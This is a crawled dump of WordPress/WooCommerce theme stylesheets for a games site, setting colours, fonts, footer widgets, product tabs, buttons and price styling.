height: auto;
float: left;
margin: 0 14px 0 0;
}
html .woocommerce ul.product_list_widget .category a,  html .woocommerce-page ul.product_list_widget .category a {
	color:#a0a0a0;
	font-size: 11px;
	text-transform: uppercase;
	display: inline-block
}


#footer  p {
color: #a0a0a0;
}
.widget_featured_post .entry-date {color: #545054;padding: 0;}
#footer  .widget-title, #footer  .widgettitle {
	color: #47cbde;
	font-size: 12px;
    line-height: normal;
    padding-bottom: 6px;
	padding-right: 5px;
}
.third-footer-widget-area{
	background-color: #252525;
	border-top: 1px solid #2e2b2e;
	margin-top: 30px;
	padding: 30px 0 0;	
}
.third-footer-widget-area .container {
	height: 100%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}

.third-footer-widget-area div[class*=col-sm]{
	margin-bottom: 20px;
	padding: 0 0 0 20px
}
.third-footer-widget-area .third-footer-header-box > div {
	padding-left: 0
}
.third-footer-widget-area div.col-sm-15{
	padding: 0;
	position: relative
}
.third-footer-widget-area div.col-sm-15:before{
	content:"";
	border-left:1px solid #191719;
	position: absolute;
	top:-10px;
	left:0;
	width:1px;
	bottom:-300px;
	height: 100%
}
.third-footer-widget-area div.col-sm-15:after{
	content:"";
	border-left:1px solid #302d30;
	position: absolute;
	top:-10px;
	left:1px;
	width:1px;
	bottom:-300px;
	height: 100%
}
.third-footer-widget-area p{
	font-size:11px;
	line-height: 13px
}
.third-footer-widget-area .copy-right{
	margin-top:45px;
	padding-left:0!important
}


#footer .widget_subscriptions h3 {
	font-size: 26px;
	line-height: 28px;
	color: #fff
}
.subscribe-input-box {
	overflow: hidden;
}

.third-footer-widget-area .subscribe_widget .subscribe_email {
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	padding: 9px 10px;
	height: 30px;
	line-height: normal;
	display: inline-block;
	border: none;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	background: #181618;
	border-bottom: 1px solid #2d2b2d;
	box-shadow: 0 1px 2px #171517 inset; 
	-moz-box-shadow: 0 1px 2px #171517 inset;
	-webkit-box-shadow: 0 1px 2px #171517 inset;
	max-width: 419px;
	width:50%
}

.third-footer-widget-area .subscribe_widget .btn-subscribe {
	font-size: 11px;
	border: 0;
	padding: 0 30px;
	display: inline-block;
	width: auto;
	color: #fff;
	border: none;
	margin: 0px;
	height: 30px;
	background-color: #7abc48;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}


body .container.page-template #content { min-height: 450px;}

.tags_social .tags  .tag-links  a{ line-height: 20px; background: #efeeef; color: #a0a0a0; height:20px; padding: 0 5px;border-radius: 2px;-webkit-border-radius: 2px;-moz-border-radius: 2px;display: inline-block}
.tags_social .tags .tag-title {text-transform: uppercase; color: #211d21;margin-right: 10px;}
.wd-social-share .social-share  {
list-style:none;
}
.wd-social-share  > span {text-transform: uppercase; color: #211d21}
.wd-social-share .social-share li {float:left; margin-left:5px;margin-top: 4px; line-height: 16px; width: 16px;}
.wd-social-share .social-share li  a { width: 16px; height: 16px; margin: 0; overflow:hidden;font-size:0px; line-height: 16px;}
.wd-social-share .social-share li a:before {
content: ' ';
display: inline-block;
background: url(../images/social_icon.png);
width: 16px; height: 16px;
}
.tags_social .share_list {float:right; display:inline-block;}
.tags_social .share_list .wd-social-share > * {display:inline-block; vertical-align: top;}
.wd-social-share .social-share li.icon-twitter a:before {background-position: 96px;}
.wd-social-share .social-share li.icon-anonim a:before {background-position: 80px;}
.wd-social-share .social-share li.icon-delicious a:before {background-position: 64px;}
.wd-social-share .social-share li.icon-reddit a:before {background-position: 48px;}
.wd-social-share .social-share li.icon-facebook a:before {background-position: 32px;}
.wd-social-share .social-share li.icon-anonim2 a:before {background-position: 16px;}

@media screen and (-webkit-min-device-pixel-ratio:0) { 
    /* Safari only override */
    ::i-block-chrome,.products .product, html .woocommerce #content div.product, html .woocommerce div.product, html .woocommerce-page #content div.product, html .woocommerce-page div.product{
		margin-left:-3px
	}
}

--- FILE ---
content_type: text/css
request_url: https://steam-repacks.net/wp-content/uploads/gameworld.css?ver=6.9
body_size: 3195
content:
	/* ====================================================================================================*/
	/* ======================================= CUSTOM FONT ============================================== */
	/* ====================================================================================================*/
	
	body,input[type="color"], input[type="email"],input[type="number"],input[type="password"],input[type="tel"],input[type="text"],select,textarea{
		font-family:"Roboto" , Arial;
	}

	
	/* ================= LINK ================== */
	body, html .woocommerce .woocommerce-breadcrumb a, #crumbs a, html .woocommerce .woocommerce-breadcrumb span, #crumbs span ,.wd_widget_product_categories .wd_product_categories a,.wd_widget_product_categories .wd_product_categories > ul li.cat_item .glyphicon-chevron-down:before{
		color:#646464;
	}
	a, .text_top_search span, .wd_tini_account_wrapper .form_wrapper_footer a:hover, .before-slider-link-box ul li a, html .woocommerce .woocommerce-breadcrumb a:hover, #crumbs a:hover ,
	.wd_widget_product_categories .wd_product_categories > ul li a:hover,
	.wd_widget_product_categories .wd_product_categories > ul li.cat_item:hover > a,	
	.dark.right-sidebar .wd_product_categories > ul > li:hover > a, .dark.left-sidebar .wd_product_categories > ul > li:hover > a,
	.widget_recent_comments_custom .wd_info_comment .author a
	{
		color:#12b3cb;
	}
	.before-slider-link-box ul ul li a:hover,
	a:hover {
		color:#ea5210;
	}
	
	h1, h2, h3, h4, h5, h6, h1.heading-title.page-title, h1.site-title,#respond span.label 
	{
		color: #1e1e1e;
		font-family:"Roboto" , sans-serif;
	}
	
	
	/*....*/
	
	html .woocommerce .products .product .wd_product_categories a, .products .product .wd_product_categories a,
	html .woocommerce ul.product_list_widget li .category a, html .woocommerce-page ul.product_list_widget li .category a,
	.cart_list.product_list_widget .wd_cart_item_categories a,
	.product_list_widget .category a,	
	
	.right-sidebar .wd_product_categories > ul span.glyphicon, .left-sidebar .wd_product_categories > ul span.glyphicon,
	
	.wd_widget_tag_cloud a,
	
	html .woocommerce .woocommerce-result-count, html .woocommerce-page .woocommerce-result-count,
	body.woocommerce nav.woocommerce-pagination ul li a, body.woocommerce-page nav.woocommerce-pagination ul li a, body.woocommerce #content nav.woocommerce-pagination ul li a, body.woocommerce-page #content nav.woocommerce-pagination ul li a, body.woocommerce nav.woocommerce-pagination ul li span, body.woocommerce-page nav.woocommerce-pagination ul li span, body.woocommerce #content nav.woocommerce-pagination ul li span, body.woocommerce-page #content nav.woocommerce-pagination ul li span, body.woocommerce nav.woocommerce-pagination ul li a.prev, body.woocommerce-page nav.woocommerce-pagination ul li a.prev, body.woocommerce #content nav.woocommerce-pagination ul li a.prev, body.woocommerce nav.woocommerce-pagination ul li a.next, body.woocommerce-page nav.woocommerce-pagination ul li a.next, body.woocommerce #content nav.woocommerce-pagination ul li a.next,
	
	ul.list-posts .post .post-info-meta .date-time,
	.widget-container.widget_recent_comments_custom .widget_per_slide ul li .comment-body,
	.widget-container.widget_wd_recent_post_widget .info-detail > span.post-cat .blog-category,
	table.shop_table td a,
	#content table.shop_table td, .woocommerce #content table.shop_table td, .woocommerce-page #content table.shop_table td,
	ul.list-posts .post .post-info-meta, .blog-detail-temp .single-content .post-info-meta,.widget-container.widget_wd_recent_post_widget .info-detail,.widget_recent_comments_custom  .wd_info_comment,
	.dark.wd_product_categories > ul a ,
	.dark.right-sidebar .wd_product_categories > ul a ,
	.dark.left-sidebar .wd_product_categories > ul a 
	
	{
		color: #a0a0a0;
	}
	
	.heading-title-block h1, .heading-title-block h2, .heading-title-block h3, .heading-title-block h4, .heading-title-block h5, .heading-title-block h6,
	
	body.woocommerce nav.woocommerce-pagination ul li a:hover, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce #content nav.woocommerce-pagination ul li a:hover, body.woocommerce-page #content nav.woocommerce-pagination ul li a:hover, body.woocommerce nav.woocommerce-pagination ul li a:focus, body.woocommerce-page nav.woocommerce-pagination ul li a:focus, body.woocommerce #content nav.woocommerce-pagination ul li a:focus, body.woocommerce-page #content nav.woocommerce-pagination ul li a:focus, body.woocommerce nav.woocommerce-pagination ul li span.current, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce #content nav.woocommerce-pagination ul li span.current, body.woocommerce-page #content nav.woocommerce-pagination ul li span.current,
	
	.single-content .post-footer-info a, .blog-template .post-footer-meta a,
	
	table.shop_table thead th, #content table.shop_table thead th, html .woocommerce #content table.shop_table thead th, html .woocommerce-page #content table.shop_table thead th,
	html h2.recent-order-title, html h2.my-address-title, html .woocommerce-account .woocommerce h2,
	.woocommerce table.my_account_orders .order-actions .view, .woocommerce-page table.my_account_orders .order-actions .view,
	
	.wpcf7 label, label, .cart-collaterals .wd_title_cart a, .cart-collaterals .wd_title_cart .heading-title,.wd_widget_product_categories .wd_product_categories >ul >li> a,
	.wd_product_categories > ul a ,
	.right-sidebar .wd_product_categories > ul a, .left-sidebar .wd_product_categories > ul a
	{
		color: #1e1e1e;
	}
	
	
	/* ====== bkg ====== */
	#container.container,
	.first-footer-widget-area .container,
	.page-template.default-template #content, .page-template #content, .blog-detail-temp,.category #content,.error404 #content,
	.page-template #main{
		background-color: #ffffff;
	}
	
	/* ========== header ========== */
	.header-top, .shopping-cart .cart_dropdown:before{
		background: #000000;
		color: #969696;
	}
	.header-top .header-top_left_text ul li.widget_text, .header-top_right_text .top_right_block p, .header-top_right_text .top_right_block a, .shopping-cart .cart_size span#cart_size_value_head,.shopping-cart .cart_size span{
		color: #969696;
	}
	.shopping-cart .cart_size a span, .right-header-top-content .wd_tini_account_control a span, .header-top_right_text .top_right_block a.active, 	.header-top_right_text .top_right_block a:hover, .wd_tini_account_wrapper .form_wrapper_footer a,
	.shopping-cart .dropdown_footer .total .amount, .cart_dropdown ul.cart_list .quantity .amount,
	.wd_tini_account_wrapper label, .mobile_cart_container .cart_size span.cart_size_value_head,.mobile_cart_container .cart_size span.amount, .wd_myaccount_menu li a, .wd_myaccount_menu .title{
		color: #ffffff;
	}
	
	/*menu*/
	#header .nav {
		background-color: #af2909;
		border-top-color: #ea5212;	
			
	}	
	
	#header .nav > .main-menu > ul.menu > li > a , #header .nav > div.menu > ul > li > a, .text_top_search a, .text_top_search
	{
		border-top-color: #ea5212;
		color: #ffffff;
		font-family: "Roboto" , sans-serif;
	}	
	#header .nav > .main-menu > ul.menu > li {
		color: #ffffff;
	}
	
	#header .nav > .main-menu > ul.menu > li:hover, #header .nav > .main-menu > ul.menu > li.current_page_item, #header .nav > .main-menu > ul.menu > li.current-menu-item, #header .nav > .main-menu > ul.menu > li.current_page_item {
		background-color: #d66620;
		border-top-color: #f4913a;
	}
	
	
	#header .nav > .main-menu > ul.menu > li > a > span, #header .nav > div.menu > ul > li > a, .text_top_search a, .text_top_search, #header .nav .header-menu-more > span, #header .header-bottom  ul.more_menu li a.header-menu-more
	{
		color: #ffffff;
	}
	
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu:before,
	#header .nav > .main-menu > ul.menu > li.wd-fly-menu > ul.sub-menu:before, #header .nav > div.menu > ul > li > ul.children:before
	{
		background-color: #f9f9f9;
	}
	
	
	#header .nav > .main-menu > ul.menu > li.wd-fly-menu li a, #header .nav > div.menu > ul > li ul.children a, #header .nav > .main-menu > ul.menu li li a span,#header .nav > .main-menu > ul.menu > li .textwidget ul.menu li a,#header .nav > .main-menu > ul.menu > li .textwidget ul li a,#header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu p, #header .header-bottom  ul.more_menu li a 
	{
		color: #0a0a0a;
		font-family: "Roboto" , Arial;
	}
		
	
	#header .nav > .main-menu > ul.menu > li.wd-fly-menu li a:hover, #header .nav > div.menu > ul > li ul.children a:hover, #header .nav > .main-menu > ul.menu li li a:hover span,#header .nav > .main-menu > ul.menu li:hover > a, #header .nav > .main-menu > ul.menu li > a:hover,
	#header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu h1, #header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu h2, #header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu h3, #header .nav > .main-menu > ul.menu > li.wd-mega-menu > ul.sub-menu h4, #header .nav > .main-menu > ul.menu > li .textwidget ul.menu li a:hover, #header .header-bottom  ul.more_menu li a:hover
	{
		color: #1e73be;
	}	
	
	
	/*========== PRODUCT ===============*/
	.page-template h1,
	.pp_woocommerce .product h1,
	.product-meta-wrapper .heading-title , .product-meta-wrapper .heading-title a,
	html .woocommerce ul.products li.product h3 a, html .woocommerce-page ul.products li.product h3 a, html .woocommerce .products .product .heading-title a,
	
	ul.cart_list li a, ul.product_list_widget li a, html .woocommerce ul.cart_list li a, html .woocommerce ul.product_list_widget li a, html .woocommerce-page ul.cart_list li a, html .woocommerce-page ul.product_list_widget li a,
	
	.main-content.blog-template .list-posts .heading-title,
	.widget-container.widget_wd_recent_post_widget .entry-title a,
	.widget-container.widget_recent_comments_custom .widget_per_slide ul li .entry-title a,
	
	.right-sidebar .wd_product_categories > ul a:hover, .left-sidebar .wd_product_categories > ul a:hover, .right-sidebar .wd_product_categories > ul li.active > *, .left-sidebar .wd_product_categories > ul li.active > *,
	
	html .item-portfolio .post-title a,
	
	.shortcode-recent-blogs .heading-title a	,
	table.shop_table td a.product-title-link,
	.wp_info .wp_name a,
	#header .nav > .main-menu > ul.menu > li .textwidget ul li .wp_info .wp_name a
	{
		color: #12b3cb;
	}
	
		
	
	/* ================================= PRICE ==================================== */
	.price span.amount, .product_list_widget span.amount,span.amount,
	
	.woocommerce #content table.my_account_orders td.order-total span, .woocommerce-page #content table.my_account_orders td.order-total span{
		color: #1e1e1e;
		font-family: "Roboto" , sans-serif;
	}
	.price del, html .woocommerce ul.products li.product .price del, html .woocommerce-page ul.products li.product .price del, html .woocommerce .products .product .price del, html .woocommerce-page .products .product .price del, html .woocommerce div.product span.price del, html .woocommerce div.product p.price del, html .woocommerce #content div.product span.price del, html .woocommerce #content div.product p.price del, html .woocommerce-page div.product span.price del, html .woocommerce-page div.product p.price del, html .woocommerce-page #content div.product span.price del, html .woocommerce-page #content div.product p.price del, html .home #content div.product p.price del,
	del , .price del, .price del span.amount, .product_list_widget del span.amount{
		color: #808080;
		font-family: "Roboto" , sans-serif;
	}
	ins, .price ins, .price ins span.amount, .product_list_widget ins span.amount{
		font-family:"Roboto" , sans-serif;
		color: #a92e0a;
		font-family: "Roboto" , sans-serif;
	}
	
	/* ================================= RATING ==================================== */
	.woocommerce .star-rating, .woocommerce-page .star-rating, .pp_woocommerce .product .star-rating,
	div.product div.summary .review_count, body.woocommerce div.product div.summary .review_count, body.woocommerce-page div.product div.summary .review_count, body.woocommerce #content div.product div.summary .review_count, body.woocommerce div.product div.summary .review_count, body.woocommerce-page div.product div.summary .review_count, body.woocommerce #content div.product div.summary .review_count, body.woocommerce-page #content div.product div.summary .review_count, body.page div.product div.summary .review_count{
			color: #e1400c;
	}
	.woocommerce .star-rating:before, .woocommerce-page .star-rating:before,
	.pp_woocommerce .product .star-rating:before{
		color: #c8c8c8;
	}
	/* ================================= TABS ==================================== */
	
	.woocommerce-tabs .tabs,
	.tabbable > ul, html .wpb_content_element .wpb_tabs_nav,
	html .home-page .main-content ul.wpb_tabs_nav,
	body.woocommerce-page #content div.product .nav.nav-tabs, body.woocommerce-page div.product .nav.nav-tabs, .products-tabs-wrapper .nav.nav-tabs,
	
	html .home-page .main-content ul.wpb_tabs_nav, html .main-content .tabbable.home_full_wide > ul.nav-tabs, html #portfolio-galleries .portfolio-filter
	{
		background-color: #1e1e1e	}
	
	html .nav-tabs > li > a:hover, html .nav-tabs > li.active > a, html .nav-tabs > li.active > a:hover, html .nav-tabs > li.active > a:focus, html .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a, html .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li:hover a,
	
	html .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a, html .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li:hover a, .tabbable.left .nav-tabs > li.active > a, .tabbable.left .nav-tabs > li.active > a:hover, .tabbable.left .nav-tabs > li.active > a:focus,
	
	.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, html .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a, html .wpb_tour.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li:hover a,
	html #portfolio-galleries .portfolio-filter li.active a, html #portfolio-galleries .portfolio-filter li a:hover,
	ul.nav-tabs li a:hover, html .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a:hover, html .wpb_content_element .wpb_accordion_header a:hover{
		color: #fff;
		background-color: #000;		
	}
	
	ul.nav-tabs li a, html .wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a, html .wpb_content_element .wpb_accordion_header a,
	body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,
	html #portfolio-galleries .portfolio-filter li a:hover,
	.products-tabs-wrapper .nav.nav-tabs li a ,body.woocommerce-page #content div.product .nav.nav-tabs li a .heading-title, body.woocommerce-page div.product .nav.nav-tabs li a .heading-title, .products-tabs-wrapper .nav.nav-tabs li a .heading-title,
	body.woocommerce-page #content div.product .nav.nav-tabs li a .heading-title, body.woocommerce-page div.product .nav.nav-tabs li a .heading-title, .products-tabs-wrapper .nav.nav-tabs li a .heading-title{
		color: #a0a0a0	}
	html .home-page .main-content ul.wpb_tabs_nav li.ui-tabs-active a{
		background-color: #a0a0a0;
		color: #000	}
	body.woocommerce-page #content div.product .nav.nav-tabs li.active a .heading-title,body.woocommerce-page #content div.product .nav.nav-tabs li a:hover .heading-title, body.woocommerce-page div.product .nav.nav-tabs li a .heading-title, .products-tabs-wrapper .nav.nav-tabs li a .heading-title{
		color: #fff;
	}
	html .main-content .tabbable.home_full_wide > ul.nav-tabs li.tabs-title,
	html .main-content .tabbable.home_full_wide > ul.nav-tabs li a{
		color: #fff;
	}
	html .home-page .main-content ul.wpb_tabs_nav li.ui-tabs-active a, html  .main-content .tabbable.home_full_wide > ul.nav-tabs li.active a{
		background-color: #fff;
		color: #000	}
	
	/*========== heading cslidebar ==============*/
	
	
	.left-sidebar-content .widget_title_wrapper, .right-sidebar-content .widget_title_wrapper{
		background-color: #000	}
	.left-sidebar-content h3.widget-title, .right-sidebar-content h3.widget-title, 
	.left-sidebar-content h3.widget-title span.glyphicon, .right-sidebar-content h3.widget-title span.glyphicon,
	.dark.right-sidebar .wd_product_categories > ul > li > a, .dark.left-sidebar .wd_product_categories > ul > li > a,
	.dark span.amount{
		color: #fff;
	}	

	
	/*button*/
	
	body .btn ,
	html .woocommerce #content input.button, 
	html .woocommerce #respond input#submit, 
	html .woocommerce a.button, 
	html .woocommerce button.button, 
	html .woocommerce input.button, 
	html .woocommerce-page #content input.button, 
	html .woocommerce-page #respond input#submit, 
	html .woocommerce-page a.button, 
	html .woocommerce-page button.button, 
	html .woocommerce-page input.button,
	.wpcf7 input[type^="submit"],
	.group_table a.button.product_type_external,
	#em_quickshop_handler,.product_thumbnail_wrapper .add_to_cart_button
	{
		background-color: #f9f9f9;
		color: #787878;
		border-color: #e6e6e6	}
	.btn.access-btn,
	.btn.type-2,
	.noTouch_action #em_quickshop_handler:hover,
	html .woocommerce .woocommerce-info a.button:hover, 
	html .woocommerce .woocommerce-message a.button:hover, 
	html .woocommerce-page .woocommerce-info a.button:hover, 
	html .woocommerce-page .woocommerce-message a.button:hover 
	{
		background-color: #2f2f2f;
		color: #fff;
		border-color: #000	}
	.btn.type-1,
	.block_catagory_2  .btn.platform-btn ,
	.block_catagory_2  .dolor-btn-box .btn,
	.btn.button_create_account_continue,
	.noTouch_action .product_thumbnail_wrapper .add_to_cart_button:hover
	{
		background-color: #b0340b;
		color: #fff;
		border-color: #982909	}
	.block_catagory_3  .btn.platform-btn,
	.block_catagory_3  .dolor-btn-box .btn,
	.wpcf7 input[type^="submit"] ,
	.block_catagory_3 .dolor-btn-box .btn,
	.single_add_to_cart_button.btn, html .woocommerce .single_add_to_cart_button.btn, html .woocommerce .single_add_to_cart_button.btn, html .woocommerce .single_add_to_cart_button.btn.alt, html .woocommerce .single_add_to_cart_button.btn.alt, html .page .single_add_to_cart_button.btn
	{
		background-color: #45a546;
		color: #fff;
		border-color: #15a517	}
	.btn.type-4,
	.block_catagory_1 .btn.platform-btn,
	.block_catagory_1  .dolor-btn-box .btn
	{
		background-color: #7abc48;
		color: #fff;
		border-color: #65a73e	}
	
	/*footer*/
	.second-footer-widget-area .widget_featured_post .detail .entry-date
	{
		color: #a0a0a0	}
	.second-footer-widget-area .container, .light_theme .footer-container
	{
		background-color: #242124	}
	.third-footer-widget-area
	{
		background-color: #252225	}
	body.light-theme #footer .second-footer-widget-area, body.light-theme #footer .first-footer-widget-area {
		background-color: #202020	}
	body.light-theme #footer .third-footer-widget-area {background-color: #101010}
	
	.footer_cat_title h2,
	#footer .widget-title, #footer .widgettitle, 
	.second-footer-widget-area .widget_featured_post .detail a
	{
		color: #47cbde	}
	
	body.light-theme .footer_cat_title h2,
	body.light-theme #footer .widget-title, body.light-theme #footer .widgettitle, 
	body.light-theme .second-footer-widget-area .widget_featured_post .detail a
	{
		color: #47cbde	}
	
	.widget_archive ul li a, .widget_meta ul li a, .widget_categories ul li a, .widget_nav_menu div ul li a, .widget_pages ul li a, .widget_product_categories ul li a, .widget_recent_entries ul li a,
	#footer p, #footer, .footer_cat_items ul li a, .widget_social ul li a, .third-footer-widget-area-4 .wd_widget_product_categories ul li a, .footer-copyright-paypal .copyright,html #footer .wd_widget_product_categories > div ul li a, .widget_subscriptions .subscribe_widget .newsletter span{
		color: #a0a0a0	}
	
	body.light-theme .widget_archive ul li a, body.light-theme .widget_meta ul li a, body.light-theme .widget_categories ul li a, body.light-theme .widget_nav_menu div ul li a, body.light-theme .widget_pages ul li a, body.light-theme .widget_product_categories ul li a, body.light-theme .widget_recent_entries ul li a,
	body.light-theme #footer p, body.light-theme #footer, body.light-theme .footer_cat_items ul li a, body.light-theme .widget_social ul li a,
	body.light-theme .footer-copyright-paypal .copyright{
		color: #a0a0a0	}
	
	.widget_featured_post .entry-date,
	
	.widget-container.widget_recent_comments_custom .widget_per_slide ul li .detail .date-time
	{
		color: #a0a0a0	}
	body.light-theme .widget-container.widget_recent_comments_custom .widget_per_slide ul li .detail .date-time
	{
		color: #a0a0a0	}
	#footer a:hover,.second-footer-widget-area-title h2,
	.second-footer-widget-area-title a,
	html #footer .wd_widget_product_categories > div ul li a:hover,
	#footer .widget_subscriptions h3
	{
		color: #ffffff	}
	body.light-theme #footer a:hover, body.light-theme .second-footer-widget-area-title h2,
	body.light-theme .second-footer-widget-area-title a
	{
		color: #fff	}
	
	textarea, select, input[type^="text"], input[type^="password"], input[type^="tel"], input[type^="email"],#content .cart-collaterals .coupon_wrapper input#coupon_code, .woocommerce #content .cart-collaterals .coupon_wrapper input#coupon_code, .woocommerce-page #content .cart-collaterals .coupon_wrapper input#coupon_code,
	
	body.woocommerce nav.woocommerce-pagination, body.woocommerce-page nav.woocommerce-pagination, body.woocommerce #content nav.woocommerce-pagination, body.woocommerce-page #content nav.woocommerce-pagination, .page_navi, 
	
	div.product .summary .short-description, .summary.entry-summary .product_meta,
	
	.main-content.blog-template .list-posts .post-footer-meta,
	.single-content .post-footer-info, #author-description, #respond #reply-title, .related_post h3,
	
	html .woocommerce-checkout .form-row .chosen-container-single .chosen-single, .chosen-container-single .chosen-single, html .woocommerce-checkout .form-row .chosen-container .chosen-drop, .chosen-container .chosen-drop,
	
	html .woocommerce .cart-collaterals, html .woocommerce-page .cart-collaterals,
	html .woocommerce #payment div.form-row.coupon-code, html .woocommerce-page #payment div.form-row.coupon-code,
	
	body.woocommerce .products.list .product .wd_product_wrapper, body.woocommerce-page .products.list .product .wd_product_wrapper,
	div.product form.cart,
	html .woocommerce div.product form.cart, 
	html .woocommerce #content div.product form.cart, 
	html .woocommerce-page div.product form.cart, 
	html .woocommerce-page #content div.product form.cart,
	html .page div.product form.cart 
	
	{
		border-color:#e6e6e6;
	}
	.product_label span.onsale, .pp_pic_holder span.onsale, html .woocommerce .pp_pic_holder span.onsale, html .woocommerce-page .pp_pic_holder span.onsale {
		background: none;
	}